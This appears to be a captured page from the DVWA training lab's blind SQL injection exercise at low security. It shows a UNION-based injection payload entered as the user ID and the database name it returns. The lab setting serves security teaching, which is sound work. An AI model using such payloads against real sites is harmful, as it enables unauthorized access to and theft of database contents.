 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
UNION SELECT 1, database()# Submit
ID: 1' UNION SELECT 1, database()#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, database()#
First name: 1
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7